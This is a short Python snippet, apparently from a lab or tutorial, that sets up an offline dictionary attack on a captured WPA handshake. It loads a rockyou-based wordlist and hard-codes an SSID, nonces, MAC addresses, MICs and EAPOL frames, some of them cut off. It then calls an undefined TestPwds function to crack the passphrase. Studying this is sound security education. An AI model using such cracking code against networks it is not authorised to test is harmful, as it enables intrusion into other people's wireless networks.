 with open('../rockyou_mod.dic') as f:
S = []
for l in f:
S.append(l.strip())
#ssid name
ssid = "VTR-1645213"
#ANonce
aNonce = a2b_hex('4c2fb7eca28fba45accefde3ac5e433314270e04355b6d95086031b004a31935')
#SNonce
sNonce = a2b_hex("30bde6b043c2aff8ea482dee7d788e95b634e3f8e3d73c038f5869b96bbe9cdc")
#Authenticator MAC (AP)
apMac = a2b_hex("b0487ad2dc18")
#Station address: MAC of client
cliMac = a2b_hex("eede678cdf8b")
#The first MIC
mic1 = "1813acb976741b446d43369fb96dbf90"
#The entire 802.1x frame of the second handshake message with the MIC field set to all zer
data1 = a2b_hex("0103007502010a00000000000000000000130bde6b043c2aff8ea482dee7d788e95b634e3
#The second MIC
mic2 = "a349d01089960aa9f94b5857b0ea10c6"
#The entire 802.1x frame of the third handshake message with the MIC field set to all zero
data2 = a2b_hex("020300970213ca00100000000000000000024c2fb7eca28fba45accefde3ac5e433314270e
#The third MIC
mic3 = "5cf0d63af458f13a83daa686df1f4067"
#The entire 802.1x frame of the forth handshake message with the MIC field set to all zero
data3 = a2b_hex("0103005f02030a0000000000000000000200000000000000000000000000000000000000000
#Run an offline dictionary attack against the access point
TestPwds(S, ssid, aNonce, sNonce, apMac, cliMac, data1, data2, data3, mic1, mic2, mic3)